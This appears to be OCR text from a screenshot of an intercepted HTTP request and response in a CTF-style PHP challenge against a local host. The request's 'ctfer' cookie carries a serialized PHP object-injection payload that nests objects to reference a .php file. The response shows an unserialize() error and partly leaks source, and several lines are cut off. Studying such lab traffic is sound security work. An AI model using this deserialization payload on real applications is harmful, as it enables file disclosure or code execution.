 1 GET / HTTP/1.1
2 Host: tari.local:8890
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ctfer=
O%3A7%3A%22myclass%22%3A1%3A%7Bs%3A4%3A%22test%22%3BO%3A5%3A%22Hello%22%3A1%3
A%7Bs%3A3%3A%22qwb%22%3Bs%3A36%3A%22e2a7106f1cc8bb1e1318df70aa0a3540.php%22%3
B%7D
11 Connection: close
12
13
O:7:"myclass":1:{s:4:"test";O:5:"Hello":1:{s:3:"qwb";s:36:"e2a7106f1cc8bb1e1318d
f70aa0a3540.php";}
Press 'F2' for focus
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jun 2021 15:11:
3 Server: Apache/2.4.46 (Unix)
Python/2.7.13 mod_fastcgi/mod
Perl/v5.30.1
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 1386
6 Connection: close
7 Content-Type: text/html; char
8
9 I see your Cookie<br><?php
10 $hint = 'hint';<br />
11 <font size='1'><table class='
cellspacing='0' cellpadding='
12 <tr><th align='left' bgcolor=
-color: #cc0000; co
serialize(): Error
i/Sites/tari_local/
ign='left' bgcolor=